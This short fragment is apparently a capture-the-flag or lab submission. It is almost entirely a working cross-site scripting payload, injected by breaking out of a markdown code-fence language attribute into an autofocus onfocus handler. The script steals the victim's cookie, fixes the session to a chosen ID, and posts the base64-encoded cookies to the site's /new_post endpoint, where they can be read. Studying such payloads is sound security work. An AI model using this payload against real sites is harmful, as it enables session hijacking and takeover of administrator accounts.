 ```language' onfocus='const admin_cookie=document.cookie.split('=')[1];document.cookie='session_id=0caab03ce2fa36a30699b025457b1ef4bd717c61';document.cookie = 'admin_cookie=' + admin_cookie;fetch("/new_post",{"headers":{"content-type":"application/x-www-form-urlencoded"},"body":`title=xss&content=${btoa(document.cookie)}`,"method": "POST","credentials":"include"});' autofocus tabindex='1
